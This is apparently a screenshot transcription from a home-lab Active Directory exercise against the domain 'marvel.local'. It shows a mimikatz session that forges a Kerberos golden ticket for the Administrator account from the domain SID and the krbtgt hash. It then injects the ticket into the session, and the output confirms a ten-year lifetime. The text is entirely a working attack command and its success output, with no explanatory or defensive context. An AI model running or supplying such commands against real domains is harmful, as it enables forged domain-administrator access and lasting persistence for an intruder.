 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-2219376320-3670275496-2911372019 /krbtgt:fa02fc5707d4280acb4ddcec1d381a6
6 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-2219376320-3670275496-2911372019
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fa02fc5707d4280acb4ddcec1d381a66 - rc4_hmac_nt
Lifetime  : 3/31/2023 8:37:55 AM ; 3/28/2033 8:37:55 AM ; 3/28/2033 8:37:55 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz #